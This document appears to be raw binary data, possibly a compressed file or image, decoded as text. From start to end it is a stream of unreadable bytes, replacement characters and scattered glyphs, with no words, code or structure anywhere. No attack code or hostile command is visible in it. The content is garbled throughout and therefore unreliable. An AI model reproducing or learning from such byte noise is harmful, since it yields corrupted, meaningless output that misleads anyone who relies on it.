�vOQ�<�=h����aD�V��r*u���A�浪�*5�Es��DkZ��UU}:�	4�Z�Ți��0�� �`�/T���J	")���A�����r��UV/���E��"%���ջN�Κ`��+�u�J�'ȷ��	 |V�_k
">8{�����a؊������9�nh"��gq�.��*�lQ�"*��*�ǀb�!�8��l���ب����KA�j`��� ��<�I'C��~;��אV�גs�[aծ@x�VC��^0�k��!ʦW/�E�j����\c-�����Z%�]K���ϲkyg�~?���3=����C��c3���Rs��ˈ��<�]���K��2DqF� ��8��a�+����\�V9r���48͠�~�����$k�P�j\,���~��fk ����}]��(���^Ѵ��t�9��aۺ��ӷ�q��?☤�F���ֱ/�V�����\\c0�%`p�!Lѹ4��G��[�"wU���5�]�*5Ց~+�|�j��N�N��y�9�n�N���m���8h?�I�Z'���l)��AE���t7���aK[6<ƀ��������ʎѯj���*/^a����/��2r�6Ǵ��Q�X��
��"�?G�c^TW[�B	��+�+U�GqX��;�V��׵Q:�����}���v�ŵ塴n5 8P�����:�\��橍��Uz���w��֨�d3AM_F�=�֯dodo��p���'��F(�qd{r��K	�}rɒ���C�sMʥ|oq߫�S�<]�y�ډ�ݕGvJ��EOn1l���_H�s�1���d�ͲF���{1
opo���[�p!k��_��o���.]�+�y������c7�ߖ��$�:}���:qK�S��I!\�Da��i���w���n!�%��X(h�8=��Ui#�etf2��P�����!�W�\���<ſ�8>�_!�V7U�72G��(֍���Fb�I-2��S<�$i���k
��X�>{�6WR�C�( V�����c�� :sz�=w�rW�i����C~.r�'Ű�����M�Ov�W׵�t�m5�;�S��g�U��;��$�=�ѲݻE��}��/Ԥ^l��g_�˯���ϐ��!���rE�&T�0?K���Y|[���\��[G��b(n24S�k�ˇČi�
C�l�F�;+x6�y�)Z����U/�����ɜ�Qi�j>{�s?���wY;�hy`R�8b@�[y	��SU�on��D����j ��9p���m;�ԇj	�NNEtq����c�l���r6Vv��n���Rǖ !��2�y�m�J��-i��0�>¢D(1�\�,8�f&-�p���v�(mͩ޴�O�,��r)�@�ig��NU���r�0�E_'h*��sc��C;��g�Ўy�D���G�y|���^� :�5�k�*I�����=�EU�B�m����(g �����.��'���W�oT_�֯tJ9oJiSK��B���p�-��׶Џ_fՈƠ�F,�5��DkPǶ��RDeUs�3UQ��l�x#�o(��Y���X6{�d�������%U_Y��T���j쬙gC&��� �f�}ؚ0�c����e�7'�p&�ŭm[S���>�JHD���s��DOI�V�#�������	�wuPZ��F�d[�k��cӝ��X��o�
��e)�pی5��f�4L�`=QQ�c1�4�p�L{{w��߻^��U�k-?��Gi�����e[��;��א(R�(&��q���27���^Z�,c�v��M��S�{P����Ё��:���Q���H$(CK0�"�p��^�j��ytV��o;"� �~���ť���*E���J��#�d8��@�&H�:1��ӻH������z�� b��cdc�x�#h6�1����ڱ��6�aO����&�m{�YQ���šRT߷#HG3���KU��Z�j��Ӯ&G����4�8��Wwe�b�p��p��K�����q��j)F�	4T^��.5�#;I:��nt���L}�*��,>�_zf%��%#��v~�D���7.[!�9F��_G[et҉Z=�0� ��Z:4�lչ�k
QN�Y���6�͈�|�JS��b"�E ��'�j�p!H
��uT�X�P,*�R͓� �(T��m�FA^��9}Sר��5�5�-Z���]w������P�n*X��w��䜟#l� �4�G���:�q�/q�:�R�-y�r{	B0���6`���[�o�����T#v��c���ne��>8��e�n�*�o2�x��$���Xͮ�l9tY#�6��U�͍#4�YYSU�Yk�}Ǵ���im���`��R+JKz�eO8s5�5_9g� QĜ�{��@�=�:��sƙ.�v�4�X���H����%�w�M�x,�;Yu�{r�Y��R�7b���B�L�^h�kZ[Rv_M\���~O��o���f�	��d3�y���^f./��_*Ȁ���'x-M��,���{�� V�U(���#��l&�m� ���,Ƴ��&��;��c�X�8nψ��_u�ka����@���[�a��Zj4��7�lg4��(���.�uL�� ӌ�	�*�;2�Q����kBju��JQH����M,��-�[#���F���w�0���k9��ML�5�r&� ,m��Q���ދG���9)|wKy���Uz��Y�k�(��+�f�� �q8�ie�����D>�� �۷,nR忕|5�>� A��%�����j���@�T}����'�v� ��w,ZE�a����{�9X�
������vy��e.'��G�}�������&���M�Ye.�)�Sؕ	����$��#P�������W��d>8���A�XV��j$sg�q� �4��� ���������۫*QKg�2&s?dҺ�E6KF�k�Һ�#�wV���Y���Q=�'*z������KA��՟����O���� �� �?����� �:*���ؿ���(���EGBЄt!GBЅ�� f��Z_����ty+j�w��a�Y��嶀��6� 5�ܝ�fo]{������C��0)����l�c"&�+W{m��9oث��T�~����P������ ��2���|s'���w4�s�ƃy��w��&r.�B)@}]�ⅰ�2EcH>�#��k�-�ˍ�(h�	+��>�4����Jw���w�^_��Qw��/��$�>+�hf�16??BL|���s�b�H�M!��W�kZ1���ͼ�����`���L<��_>4<�+U��r������&�ߊ��,N*����1[YϢ�`�3�m+��O�|�BAN�#՜��S$���Q� ն�H��4�nW¾&��|o�5�*�u�Ň���6<U�?!B$f�[�u'�w�pZ��y�&=�{=�hM�����6�h����˨i����-��.C���W9Y	���\\�E��<�'+0oS��y]�;z������!EX�� �]��YLJ�ؤ+�Ɗ�4�+�쟙R��l�4� ~�8k�9z�湦�iIk���3�	R��Z�`�	��%�v��� �x��dEV�?�ٵk��ٮ��S�FU��n�j`h׻u:~�]����s�^�'��Փ�*þ���� �k ����;;��#g6�S��\�~��g�2Tt!GBЄ�����9�_�5�d�O&�s<�h/}��tti�*�"��t�n��.˳�������:ʑ�'���.g�Q`�jې���T-���z-+��G�c���p�;UU}vq����05�z,鋬jЄt!GBo0D��u��v�lr�;ǵ����y�""y?�ի�S'lD��?!��Rm���}��K������2�9|�Ų�Ve#�%YT̰u�lU�f�p�	���s@Ǻ��fs��|��D�ֵ���5�X(�!�$a�f0�(���#Q� ��V��j����*/X�.΄#�	I��tVo�����K*ȶ���\����^I���%E��V�����֣:����v&�p���\
�������yJ({�;��/#�}���ME3��0�A#e�X�1Q�il9�նI�O*�� lztr*�q�����.*���:c^U�
�bwg�r�X׫{<��r؎F�"OGې�1��)��p��ݭe��y-��{���X��\ՙ_���9rBsZ�V!ָ���V���_؉�r�"�I��'c�k�9������%��SSpsO�;�����R����U�w\6]���k[�I��\RK����j�+�s_�$u#�m��P���$�C�p�)uk^��ϔ8rA����i�Py���-F����B���6qq����ʤ�@� N�f}���<ڮ��I`�&Ei�+J�M�S��@>�%��R���䟏t"�a/O���m��i��+����c��$q����[̜�������	�����j�������Z�r����p��{�6�1�K��F튫���Q�g�<����X�S���-��9C����4��d��2,ك:kX����#Q��4��Q5�k�������پ��U��$�඿JU~���^6�0�@��_�����E�{MH84�M֖�b-���k]W����r+��4��j8�c%%N�H	���RA"���_ȬV��w�-��|�����(_��-�2%JCc��n&�\�,�.�$� ���O.f�I"K�s��ѕ�F/n�J�π�akKF�G���D���h��w'�5qn׏>CQa��.�s�L$Kܘ� <��_��͏d�����x�*P�7ٖq5�Ek܊�U�+�ⰾ<�N7�l-p�P��e�Dr�o7^�W�y:�ߥh�o�(�ڸ�x�bw��]׬;&=�$�k��z�5�{��G��'9��+���f�-�q��A3q��o�`���v�kϗI2� 6A���!,�)��e�J�EG��1�?�ݑU<�����7�$c����8�Gr��;b!���8�D+y���;�� ܨ��25ǧtE�sU?��5�ds�>c���%�q�^�0���o[�U�n^o|���!�������N�Y6���w]c���Ɵt �Ymfq�Z�Ţ����G��v
��*�� rx��c�������<3$LnX5� H{���.&��S�� Qss�ap���l:�?��5<�w����\C��ߍ��2��,L�������CeY]���NM��|��I�m	IS&�K���t$3���2�|S/�����nI1{�Hi�u@ 
]�Q�˙��KZ5�3g�/�S��j6'�{��|�)c�����SKe�7��A�����u�]�Vv�Zz�b:"��� �]��w N��f��q�<ҕ �q�b�J_�JL�T���Ԧx�>Fm�j��'�8D�t���c�����z̗�Y⤢��8�ܼ�k���x.�3L
�D�9�o�l�MrC�k�5�l���ڪ-sI����-)㑾0�s?~jjv�|��>3r�gM���dW�rB��}~�8_�kMs3;����*¯ag�\Z�4��$�0�&� Q�ö�Nԕ�-;��|h����k�Q��Ǽg��7��Q��� ��և�y;W��Q2<X9i9�5���+�rm!{�X�J�Q�C�P�jqWn�� ٦��,��8Tr? h�'��'i�#��ug�+�Po���~�-�0i>j��vb-\���+�ӾqXĒH��kK(��7�E�p�D���}�_Aq����gs1���O)���=�,_ƛg$��0��"\_lta8��Y����`�&��� AV�����J���K��� �i�B���EW�\��o8-^ȫ�~���@. ԰U·+J���-A�ɴ�lH���5�*��o���r����$
�޽���߿]���TIqs��I���^d�(0����<��� �6���R��4JK��R�)}�'~uw\y�#��
���ES�U%Q����V�]}�7*9cYC�4I�z
@�ƽ��r't_�B�H��(��$E��.)����5۟���D�Ѥ;i���~Q±�6�tF�;^�̬���}�j��h=Eq��%�q���1���+�u�`�)舿x�vC���:*vo�ϱ**"�����3q�ɣ����9(w��]4�4��*q�'��k~�J����9�.�U�3�*)�8cNʁwoc��PLO�ӝ�R>qg�gH��P�MF2q#3��X�[]���j�ć����sGH��U�vg�eeN��]�}���)
m&�%55�[�OfX�NҠ���cXB"2e|���Q�"~)�b4"�xS=
{��G$k���O�tT^�
���**y�U�?gJB�#x�н?�� �x�q��\��������ʇ����`�6|��*���Ɗ<l�{M�a��sa03��8H���-�@�y�!�߶��n�U�F��J�輥>�4��(���,��i���	[�b�����F�<��]ks?���߯jS�wM�EWl+3}&R?E<���;���6�,h���eeN� b-l���:G$��1�Q���j�#Y#�"�56k��;K�_�Y�U��,��*�Fpcx�w;q\���Z�b�68u������9�i�4��Q�;2�]WC��Ï<�i�B��H�t4�����uV��
�	v5��Z���9'Q��B��%��dp[8�W�g�rG3H޿�)�����.��
zXn��6�ݓ<QTQ"��n���V�(.��Zy��]��۫�b���b��]��F��Q/��ҿ5H�"9���q7��M�����#���9�qLO�"�I�0�����`�q{B�Tn��/����G�0��*v�U��H�+>V�����/8��Z;k |~��u��	<Ӟݚ�W<���=��;G�Z8e��u�t�L�e �k�/,9�5庉��J[�ֺ��N�X#���k]�������6��~)�nD��}�m7����!Մ�*�4f�dq�|��7��!ļ��E���E���q.fIh!��u�j����UN�5�9�՚����|r�> 䝟���]�I����8��/xo����������ı�;�7<Z�\���زd���M�R��<bT2ٖ��C�&�j���M����tx�j�]eo��J�����|���jז��A��u:�6{>b���5$���e���8��E[WB�3dyy�� ��� ����OѱG�b��6��/D�����r�_T����}��%,��c*#Ss;c?i*���q�x��c-b��Ҝ��#�P�#����0���5�Bǽ�h��:��!dbʯ�P�eiC�G<R^��$����Q)-;�ǳ\�������Iީp���ύE[;��	�(��M��_O���;��]zfܑ=�� �� ]�� ����_��ޫ�j�j���(���EGB^g�8�ki����qzۼ]��;|Φ���'i�H�Z�����X{�
�fSO!�;wj���6�� �5��:uGB�����W�>��Z���Y��ak��Ԑ�Y�n8��c�䫨���o��A����M��2<AK�Nrܶ�|��%8��HI�(E���0�hk� gm����e�j��G|��\�^�NV�q���\�o��.�=������7��Ԕڝ>xr����j���iqoq�f8_!ȭX|C�sC�`���tb8m���o)sf���G�{����}�SB�������p/*��6l��r5\i�Ξ;(����"�qNF�9B��#<Ѹ����i&�V���/���&'���G�-��i�#���/-�l���Ε��w�4d<̋ݜ hI]���%2�Z�W>(�.m0�C�xu$;-�+q9M� &M����7�	iq�Vs�`��9	��̥<M(9B��A5���j��e�ı���oUF#�������br\�-u�?�_!��>,r�k�v<��0'�W�f��n�Su��n}.>�6i��F�R��!�R,F
L2ﴋ��2=��󁜃��,�U7�<��ʭ/�*���yo��ͽ�Te����$���ͽD���x�dY�/ ��4��dY��������'Hy��H�$�8������Bw���6��٪��配�Ը�[�<uG�����yć1Ƚ�,��o��j����f���{����1�Ɣ4V��A��MT,E����r�>�Q��v�e�j�^��r[��B�w��Y&(?޻��S�妶7P騩%�װ��usS�����?K����m�{>Lj���MA����F���h�@��S��}����[f�D�s\��+�(�ŅQsU���cι����r>-�k����U2�*�J��R�lg����ynň�_T����J��R#��B:��%:K(Q.9���V�Jl��eUt8�����u#���h��T��U롔hc$��K�!��ɯp�]��ٕ��M��v/�y~��T[��F��k��N��	=�cZ������.s�o%K�&˓GJ�GBЄt!W!��]Ŝ����HV:��(����溷��RF5�YS�o���R������EX�7_�H�n�ҧ�3w��H�f�*o6U�jah�ʟ�-�8u��H�r���J��E�>ʮ�<��d�`��v��9ue5M�M��;PRXE3�{���r��yzu��S$;�G&� �_bG���3�P���JK��AQ��z����Ҋ��Ɨ�y���k�kز��#���И��όG�H���'*7�2D��E��L�V�P�y���GI�(�A7�U�B1![TLD�I�v VȆ���+;��{Z����m
C���	ej��9�Ց�2(���!{o�A�`J���F�deTsm��c����CkQW�e��_�K�B�5�;�/�=j��qu�`�f�}�4���'��d25
"{P���֠׻O�v����1z�G�|ty�۬r��Qn�\�_S��5sl�6r*Ga���LM�O�m���ر�/,x�C[���g�Ύ���]$��ҩ���XZ���h�r %�'b5�����H�(�6�h�����1N��M�)U���䵚~�a��ƕ{����o�\_����ǋ��Y[m�k0e��#Wĩ�L8Ա�C\#ƘY�+����F����춧p]PE�PV�kS\����fr]�����r6�p�h���<tE����(����#���]���:���iU2Ǳ��b��u�����C���ěI�J��<�#��A;�3q>|\�mރK��r_,cs��<�f2	��9G�7����[��t�q�;E���c�Ζ��&#�)b�Ɩq�5��k[� @���Rw&��|A#�~{�;m̼������	k�<a�8�_r���+vG�Wr��N&�9����W�m��i�ƒJR1Y�dn}Lm�m0�����s[LF�����rō��{��p.����mgs/��6�_~���}�����=�V3=�����8\�.f����.�
yg,��^3'�#���8�A�m�(k���Tٱm��a�g"����:s%�_�ژ���R�"�?�-� siC[Y�� �ÇɜWi
��ĐȞĴ�t�D����a��0�/�U{(d���mN�t|x�3���x�C��a��]����=�u�vAl[���� b�M�q�]h%�4&�d�:#��X�)z97�l�N�#jA'` (.ڱ�d�����PӖ��z��g���v.�"I��`oh�:S�[�OՔQ$²��RZ�F����*���&�&ћ]�/�$r&f\
_Wloy��s�zH\K�<�}Iya�l�}��R"V�����t.B5P�a&�N�������j�c�i�9���i@�KO:���y�����Ed������
�~q�t�qdE�o�A�S��T��q��P;���e��Y��R冧���8y�������M��i��73��u�zj�ǫ�c�^	HA�������cU,�����;62���y��O��^��'6��{����-;@v��Ş�[+F�ͷKW�.��&5��|��������a�}�r��><��=!�ofy��?��e�^E�8P�Į������|"�L���~#��\*<�z833cq/16�.4�Җ���	   ���^] �M�^f�f~`9��(�{�"4g>B�N��G��m1��7��XS�!G�|mm;Yc_^x��c9��t�!�G�G� p3�8�}�'3_A����4�\jZm~&5��`
g�����ʹ��&��?(t����;�#O���s�&Y�WB�տK��l�~��tuK���/].*�Q��Z53�
<�K�e~6�d�2f�0+: )Su������9�\�Lj�^yW�g˖�$����6��u�>���D�b5_�dsOƪ�,$n7Hӳ��dh\]�
�.�+.��$R�o�dL�JնS���cJzhm�"���|%��f��5����t�_������jk�����g�{4�.O���6b]�����
X�
�F'�|�~F������5q l�[��5\�+�%޲�{�m/əٜ���U�lp�X<	���h$���\����)��ʐ��>nr8�ԇ��#ӫ��"˵���"T��ˡ�e�؞p�]�����;eVe`�~�|˂�h��� 59�t�)t��yF�1��:͞*/�.�.��T��������l���&��w�ا�lR�usF�r�#����hX����#���o��;>˓v�=Q��x�#�f�A�9/���x������oYs��֗���w�ޘzȡGBЅs��дIuQ���I�ԝ	誨X��6�U{<$cӺ���E�0s�qX1�l�苗�˙}�(�&���� ��W�of�O.s���#��5+��ރ�ަ[�Ϣ����ۘr97�����g��H��h�^����Tn�B�5��1Z���sZ��=�����5ހ,����dTRL����/Tj`�{:�^�b�����������`��~񲊊���oT�����'z�c��gj�6�u��&�V���k��Tx���(#k#�v�����6'v��D�\��L�U������6}��� �RS|��/"�IWiC�����bk"X�㏆3(gT��,�6P���$WgVxksY�b����>��f��o��{��|��/���L�q�Hgpw�V�8�@B�����b����G��n-l+-#?C"Y�\�X5"K��Φ�͝�����u�KM��`.�tҋ��2A$�Bѝ�ؒ�+L���;5IYI���V�SX��+�F^�#�է@��l��n�H��u���gj�M�	}-���ٚ��תz)M����w~�6�M�ޕc�)�[����^���${{v����3Ν�}U��=�=���f��k���r1Jv0� ��U�]��GBЄt!Ry�55%x�M���5�R���'@&��n��Q���F�5�O�uHa���hQD��6��,���4�:2��Ul79�L�7�џ�<��N�߫�]mɟ�S߽{��$���A;/���꿷פ5�v'�ݶ���޻��~����o�~��u_�������(���EGB�o���|��!ۧ_�����]�z�F�umW��(��d|��N�v���N �-I0�"C�.jI�-�{j���?N�Q��8�K�;��:���>�]񗏭��;ND��i�Y�m�ϛ�o�������������l���*>\;[`�s}�5^��ɝ���5�Y���9��-���R�	�� g�DT� �/��!h9�/13�)���G[+�s��b�p/k)�H���5W���'E����	je�L�d� �A�cB1�3�{�$��r���)u��T�X�x��.�8k?�k)[wɹ:ʻ�|w�|���P�h�'g�iP��� ��w:��֣��CT�X\�Q����t�y��w�uS]Pg�������x���s���X�[����rv�c͹y��WV�Ry9}��Y��g\�Q�y7�{$k^�"Y�\�.�ke;P�
A��,��~@���[k�1qCu����{Co�� ӊ��8�>�7���3|O����
)S>�Wؽ�>r5�z�f���g�uV�_zP�h0��)�/o���a� �O�qE�ύ��g�>K���S�g��:q�+(�|�J���ͽԀ[21[��h�=�;�j0�6�_�m�����6�YΙ��|s#���c��p�<[`ɼ{��o�Lv��	
 k�q΂��Z��Y&�ɣ1�S�bAH�J������5���-�*6[��S��%��|��hl��t�K�����_M��a��O���i9��v��u���4�����F��NE�%d=�A�a8��}u}B	^��RE���=-��+��WÓa4v�#L�(���:�S6��%w���n�ӠWRf�T�J��?M���8�Ԓ4}v�r�ڼˈ�p���]s@|)E�J��(ӍX�5SӷU�����( >IG�~U�umEl�NV��TDs!�ğiv��(`m2��_"{�Hc����U�V3L)+(t�z -����t�Y�iu�l>���3�j�4{i���8H��[��	*,����G.�O�J���0�'�(����-v���*Ś���9+ӹ
}<f�Y��Y����eI��{���{�)�iPj7,��[1����"Zh�R\��|������hV���Tx��(( F��$1���Ol��vހ�|�s��I��3���ʪ�Ύ�,y_}���>1�j�+��;Q�c�!����j�J��9�7���R��F���+{�qU_*r��Բ^ ���+�"QQ�Q\�""*�J- )h�@K6t���IsKgw`�V���d�SM�Lu����oc
�/g�;ڪ���ќ�YvE��z�\�5�R~뜕GBЄt!)��|(y�s�{�t�窎��X)$E=�����EID����(��T�N����`֙����n���b��ٞ5��c&(����C}vN��]܉KN��#؆�N��}yǆ�Bۀ�6�\��q�S?X%��}�c��%U��k�W��2B���_'2<�l�<G���,�!�"OON��ssM
`�,�lQ��[i�S5c�W5� ���=y�k�agZ�ȋ���F����1��鹙�<`����n��}|W����E����8)Q�������0��ۅ�~��	O�d��L9ޞÖ\�#܄ջPIk��}E�]�����ds��ʪ3	|M@��4Yq��J���Z���S�7( �B-R}
���}Qz��Qq�9l0G�)$O�X���Y��R���l�����h�|b���F#��n�s��۱1!�>����v�'���$QO�kG�vt��if��k��S탣�����+${��Z󯊇��34�к�X�yGx�U�pA����r�-D��9ϭޖ}<g"�6���/%f4w�,Kr�Q�Gw� -����vz��PC�#�m �ƅd�,�(���[^q�P�����װ ;�`�h�6"������k}?gV��'�"�d�T��4 �p7�G�ct���L� 0�J���љ�#�*f8�c�r1�ݪ��^�� �������:`��q�]�����rf �@���B �0;[�	�sʂe�PB���?ɩ��+Q?;�:Q&Z:�|�sp?��}����ˬ����C-hp�&�
IRMe2��V�>j�[!�R����/��#���ŭ��>�l��W�WJ���euO鳯豋�<q���-6�M�'�vZ��;\���S[[k� ��ɒ�Q��#�ʋ�n������֭���f� R5�&^�M7�u�b�0rfL�i_.0��tf���6�9�H� t�C2"����U��aq��^����U�3�cpl{:��J��r��E���:�xmyM��%W�/wz��܈�f+D��e�.�9Q�1~�c�J���`��H|l�6��}�q{�%5^��l�9�P�-$	;0��,IG�����3���R���� ���:>��yv[�%�V�MCAfYZ@*#G�CEM����{�����_L��?��F����Z�5)�0!UÍ_[4��E�#�8X��0�Mh������4I�6��K�����y*����;�8�����.��һ̘~G�Y_C�O������v0_�9�0�=�A�Gd�iwR�Y�M�A� ��Pڱ���D��(���&��� �ܗ��q����#H�)�ncq��+���o,8��R�t�U��x�<�4vdj��ꩲvG"s�]e/���N�-&�P҇�r��L_�rr��K�6��&�Z`��<e��i{�Yjs��3?�p�hۚ��q�ݝ!f�;{��W'��8�d�O�姚Q!���;p��!x44�� .دd�t��K��:�*��]K��O��;���˔y�_��|���{�|+�r,
�͝�G�d����W"����}�W)���;3�-�.θNcZDaϭ*E�D��j��h)���a"�Ͷ����G��e���&V\MƷ'���5�.w笿hf�0��x�Þ�r&k=�����|2N�S� X�Ez���t��C�g2\;/�,uf�F�h�� ��X����,}C��6+��٭?�۝�l��^X�'�1O�$�Z��H�~㇆l���Ȧ�%��#�	�5�@;��s�>w��z��_�3p+,y�ap�0=����� �R���e��F�$ح��i*=s)����l�T�+f�u#{���iҚ�Dw��̎8Wݮ/���Ǚ��7���`,<��庑&Bz|�ry��>�5힘��Kd��.�l�Av����)c�QAy�xګ.I�|����p��ϴE&u�\��0�?� &1J~g6���ϒ��`n&�
�������EЭ�7�,�k���t�2�u�*���zL�J:Jh�v�q��������G�#3�|N5i�����1�f �]ڶ�<����������tYEN� D_o�� �����ߞ�<��M���K��P��#��B:��-s��{��:qV��u��S���R��&(�g�^�WA���Y���PC�=֒7pɘ�|ȍr1�3X�9��a b"�V���Qɿ2���?o����f���:�]������ܦ
O�$�0�j.��#��V#Dp|�DG��7����Ӯ�D��R|��٥�:_Ͼ6��_u�'��������S��gn�7]���4Y�gg,�(l)f˭d��-X��SF���&fF�lگV���R���z��/�����?��p����m��g�6��'&�~.���U���ic�i���8��m���e���(^6��䊪gl����J�Y7n	�0��9�R���8����m����%e����3�A.�y� ��yގdy��Ϊ-X�:���a�ҧG��HM�;+[EU��ǩ�n����e2旚��k������pί��/'mG_��M����]�ǩ���*����O���� �hބV�3��#��ڹZN�6'�\��wY��P܇�����O2o�'�)8W�y/���o/r��?&n���(���<-�_g5o��h|�&!���\ZNԦK	7ԯ@�2�2�Q�Y��L�����D|��U�����Ȱ�������v2£&6�z�Y'>\˷v�=�eq�Єt!GBЄt!3��`^���w� r��{w��/�UQV�Cy�Q�� ��/����?��s�ת07�'^��t-�� }���ҿ���)kU�kS��F�������z���Z��/���+������l�vZ>���/q�&����k+�59�8���mF��LW�9�5x���v��esE���|�q�*�i���������ջNJ�����
=,KʬEu%���i��
	T�p���
G�m�y��0��,
j,޴�uӶ���\�a�\��b9kK��N���,[KQ�jW+��f1��}����\���p�ʖ&<�
1�V݋1P����~ԟ�mZ/خn5揍��ø!�M���\����1�y����Ǎ3w��ș�~2£+uƚp�ɐh65qfD���v���HK���+S[��R� 	��²�~R��Y�`x�ܝo}�^�2�n�AO��]�5@�Vrs�yy�FB�%��_}�r�o���i�rlB���gVYW��T�TKd��ڪ�ʉ���Us=�l�ǝ,��&����Y���k�Q�	� �՛�!GB�;?�鴉 �G��N��Ъ�QK�C8يG��ױ%Et��-r+�'|�����\���=GB�ɟ�;-��ܪ��"�V~�CV��_UGi��"��G����^��f_vCC�}U$`hf��p�M�gJ��#�	;f��I��G��U��(�զ���hB�vT#	�����Ej��"��ud-�+����-K��&ؕW�>37�7o_mQ�wx�w�B���Q�쨆EN��_W����J�#�f�N��BS���t�[�~V��5�fCkd�z*�]k	Dzk�j��gƒ��;'gd��Վ!6#q�oӱr�u��n3��3��W(n:'�u�Bԇ���N�{�J]۰�9ʍ�c3���i�F֬qk�ֳ0�x���c���aƥӮ���c>Q�
�+�,	��.[��׌QJ���DT����Db:\T<H@�*Ѳ���@���q�h+4tR��{ő��M�N�*A%���3������H,��aXFc��<�OD�6ZV��b	�k�Zhv��>ʧ_?��*'÷���ŗ0��)Q�J�S�%D�F��S�	� Tq�o�:�.�S0���4-$P��b�a?V�-ū����K��U��
-\m-����?DЕ��]����])n��Ѷ����U�B:��#�	N����2���_g��F��t��x��'�G*}ĉ6�T����Fk{�}zF1�9K��c�|<WnN�l*�K�kSA6N�E�Ou����{�ݓ݋Ma�ݓ�x���^�8�T���zE���J��#�	I�vtvo��"�X�*�ޒh�����r8�,"F�j˒'�X�OuW��9-kX��;�6Z6&�p���������������p� 2#h��Od65V��i��Q�+�TG>+�G��A�Y&�(�0[�N��ʫ�z�g.��ح�3>FcFNʭ�
��Y0��U�)�������,/�����"�5a7�JTt!C���_�{H���*H�(%4K�mEFM���@O��4_�`dD���W��PmR	,8�|��bÌl��፦����=�R4�*�+��W����8�rz�����g^�G��H-����|4�ғ�ڻ�i� Z�M����WœRP�\�\��x����$d+��O����茢;F�a8��ríd[���SU�o۪�D��5�h��x��oo�ý������9�l��[\O7�pu�*����Z��݀�_Z��ݾܳ�k���;�3����ߧI��?Czц=�����U{�H���	�0�+�X�@�F�ю<L�X�2W#�-�����Ψ|��mu�4�H�C�ҿ+s$U|�A��> >�@b2��Q:� :�X�:�T�ެo�`�w�"�h�+f9���.��?��3��RA���6&1�-��i���y�Ĉ{	�~~�\������l��.'���m���mkb����A]�Ӻ/S�~"4��b��4kSk|������K�D��d�C��nN��ȊH���0Ӻ����+�>g�EP�7Nuj5�kQ�DkZ�ֵ��ֵ�""z""t��ˡ�B�ս��iH�#����^�k[]%�r����Й����f�$��+^��"�*�5��B����٤Q�"�^ތ_��G9�(�{����֛��%PzK3S�ͱ�0�����p��Jwy����U�T��*��ŭ$^���#Κ�����W9��>^~D��X�u�"�X��߇�H[�W�/�l�����^���;5ch$rT��C3���u�^�{�4ݚi���-�*��?�J��2�~����W�~��[��Ⓟ�e��u�gC���n]���YЬܷ&U�m!�����rH�H�}�i�)fJX��$�Z�`�� 
�O���יq_�*����sp�XM]O�8���]gr�
� �VJ��U�Ek��QQQQSӲ���eN�Xe��x��A�w�hZAT�c;�F�Q�܅�sF�0c�p|�QΎR�Ō�E��9�O�֬��<2Ow�g��� �qmy@4<���w����v����.YWs��i�W
ʲ]}ê	:�6Ĥ��2@F=��^�V��p߻"˘��Yr�亖9��XI�7d !�AQ	��������a����N6���tO3�2<}<W*/uh���~�������g������̟�59��g%\	رI���-��M��Ё�i-`Zn�2Ò3>1={�PZ�z)ڨ��#Z�T�N��k�ױ���E�����4p ���*�9�$�$ ��)�F"S��BZ�1��UTD�BS��j�����]�Z�p�u�V*/e{�6*�o�������>�߫��I=-�1�v�/�ZXpo-k!Lr�*KE�3Q�(�����v�� �� �P���jnZ(�9�4�@q?�o9ҁh�
��mxl<���-#��,)ُ�2���7:�ʌR�0`qY5�C�3�	�n�X$xA�%�i,!<z_(�Pؼ��+���
�5jR,�N#~�h���v
W3rf���\���T��k�{/��[m����w\�����!��8�vw:��T���EMC�5��`�G� 8��]Z\l��e�j-��r�Z� �U����~�s/�C��x��)���S�V�s�����x��֎�#p#�9�zK���F���M���R=G`�M�+g���˪�����kG3�3�w˜�O!���A��&��oq�ߘ�9�����1?��0ll&�j�gkK.�]�FqO�8�V��	h<��U��;�8���F̦���D�~n��W$�=g9]im><i"�~�eJ�s%W�����>(pU�&q�j���KL[��a�	M���*��t��S�i7V��ԧˆ���gM�-�ਟ�C�+�>6�ʿ�J�|9�^��K�~s����̖���q����.����"tKD
 �t������e*��AqPmP'��/;y����"�c�8�?�n�.�˯�p�G�_��s3�Y��s�<��7K����h[j=+�ڶM��6�{�ı���{�]u��ݴ�-�������N)pry�GK�_�x��&����GS&Į��m �c�?��*�oOM~�1G�8�aSl ~[u�k$�@V�қu٩Sŋ��^�[�t�cZ�I1�n�y�M.r[[�����V���t�:�O���&���jwԔ\!��B��������Ɗ�������n+��"{��UF�����e�>9�;�C����wu,��1R+�oY�"z��He%rv���Êi��
����r��sQU���1�aewS���������W���ǉm��R{m ��Q���V�ur��?��{*������5�xN��*E���}�~��t�s�Y��kr����d�.s<�׹����`����=�����3�6~�� ;���5�O�_��.H{�8���R1;���_�_O�'P�?�G*"����}~�X3�&��H����&�Rٽ�R�'�u��o��gjk;�*��7'gv�/�e�鿔��'�(� � �:
��9�������,͒X��f
�3#/v:mD�7�Q������ҜÍO�zG�o����?�#� �ko�7�_�.'� ���o�� ��?�/�#����V�i����q�o"����KA�ZpVʸ	ħ�q:meD�a�3�#��WV]XW֚r�0!�(��sDG"5~ob��^5�|z�o1Qq~Bu�����+��W����W��.j7Xm/"�T ��)��sse�hvwa��o��I�\m�Ak[]��*hkJu����'�E���_�s����?� m>?�@ex/��56t�>\�����{E�:�a�~2_�XƤ�6tCB�4��.F��n���C��˩�T�q
�h�d�u�@�o�\|�v����� 9|���W|���F�*���]��7��~=����\����$y�0Ga�Mh���1� `����M)c�� �N�����5��aR�޳�����k����o��o��]6�瑝+��i��H
hU�9j��kc}�q9PH�u���A��۷����Γ4_~<^���yq|� "��5\ͦ���GݶӔ)��:�N��=g+���u���6����׌�F ��\4�D��j ��Y��h�w�^�q��i�o�~v�qWA/[����X�7����m?_G��TK����h@d�g
(J7.G��H�땭�'~�J:�-'�lK�K(�����	�ȵ��[��*�i�'���Rш���B��K'!���h���y�lvО�$HlU���/ot#'������q#����R@2�m����Y�cy��+n��Oq�G�<8�x� (ѣ���8�"bvFCj5�����9)557����B:�j����Z4O8���̷p7S6�����P���m柼֕����2M����Ll��'�FbΖp����� ���Z ױ�]%*�GEU_$.V�
���e����Y�v9��^(Cv
x���H��#�
>Φ��+�����*��|aJ����f=�A��k�������
A"�mP�`j�>�-%Ag�fv$�u[����}��J����p��	�ّ�:�jVXM[��M�hҊs!/7����LÇ9�t�p�g9��-eU�p"5�z��qjC��01��w��wv�d�c�6��\ց��=��<���
